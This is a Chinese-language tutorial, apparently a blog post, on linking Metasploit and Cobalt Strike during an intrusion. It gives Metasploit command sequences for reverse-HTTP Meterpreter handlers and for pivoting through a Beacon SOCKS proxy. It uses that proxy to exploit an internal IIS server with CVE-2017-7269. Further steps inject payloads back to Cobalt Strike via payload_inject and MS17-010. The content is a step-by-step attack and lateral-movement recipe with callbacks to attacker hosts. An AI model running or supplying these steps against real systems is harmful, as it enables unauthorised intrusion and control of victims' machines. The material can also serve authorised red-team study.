MSF&&CS联动

内网穿透



因为需要派生shell当然需要外网的服务,这里就直接使用frp就行

利用CS为MSF服务

利用CS的Beacon为MSF派生Shell



在msf中配置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost ip

set lport port

set ExitOnSession False

run -j



在cs中建立一个外部监听器 Foreign HTTP

然后 spawn 监听器名称就OK

利用CS提供代理转发



利用Beacon建立 socks 代理:

在Beancon输入socks 监听端口或者图形化



在 view -> Proxy Pivots 中可以看到建立的转发器,点击Tunnel即可获得MSF的转发命令:

复制到msf界面就行。





然后这里使用cve_2017_7269来打内网的机器,因为不出网所以直接正向连接

setg Proxies socks4:xxx:8986

use exploit/windows/iis/cve-2017-7269

set payload windows/meterpreter/bind_tcp

run

利用MSF为CS服务

获取一个Shell对话

因为并不是所有的exp都可以反弹meterpreter对话。



在cs中点击Attacks -> Web Drive-by -> Scripted Web Delivery或者点如图所示



填写好信息之后点击OK就会弹出对话框

然后就可以看到上线Python如果有环境也是一样的。



获取一个meterpreter会话

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set LHOST CS_IP

set LPORT CS_PORT

set session 会话几

set disablepayloadhandler true //设置msf不监听不然没有会话建立 CS也收不到会话



因为没设置PID就会则会创建一个32位的notepad.exe进程。

直接反弹回cs

在MSF漏洞利用时直接请求并加载CS的载荷和上面基本一样,这里用ms17-010测试

set payload windows/meterpreter/reverse_http

set lport cs_port

set lhost cs_host

set disablepayloadhandler true //不监听

最终是calc弹回来的会话。

浙公网安备 33010602011771号

浙公网安备 33010602011771号